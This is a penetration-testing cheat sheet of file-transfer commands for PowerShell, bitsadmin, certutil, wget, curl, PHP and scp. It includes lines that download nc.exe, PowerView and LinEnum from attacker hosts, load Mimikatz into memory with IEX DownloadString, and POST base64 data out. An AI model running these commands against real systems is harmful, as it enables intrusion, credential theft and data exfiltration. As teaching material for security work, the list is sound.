 Command Description
Invoke-WebRequest https://<snip>/PowerView.ps1 -OutFile PowerView.ps1 Download a file with PowerShell
IEX (New-Object Net.WebClient).DownloadString('https://<snip>/Invoke- Execute a file in memory using
Mimikatz.ps1') PowerShell
Invoke-WebRequest -Uri http://10.10.10.32:443 -Method POST -Body $b64 Upload a file with PowerShell
bitsadmin /transfer n http://10.10.10.32/nc.exe C:\Temp\nc.exe Download a file using Bitsadmin
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe Download a file using Certutil
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh Download a file using Wget
-O /tmp/LinEnum.sh
curl -o /tmp/LinEnum.sh Download a file using cURL
https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
php -r '$file = file_get_contents("https://<snip>/LinEnum.sh"); Download a file using PHP
file_put_contents("LinEnum.sh",$file);'
scp C:\Temp\bloodhound.zip user@10.10.10.150:/tmp/bloodhound.zip Upload a file using SCP
scp user@target:/tmp/mimikatz.exe C:\Temp\mimikatz.exe Download a file using SCP
Invoke-WebRequest http://nc.exe -UserAgent Invoke-WebRequest using a
[Microsoft.PowerShell.Commands.PSUserAgent]::Chrome -OutFile "nc.exe" Chrome User Agent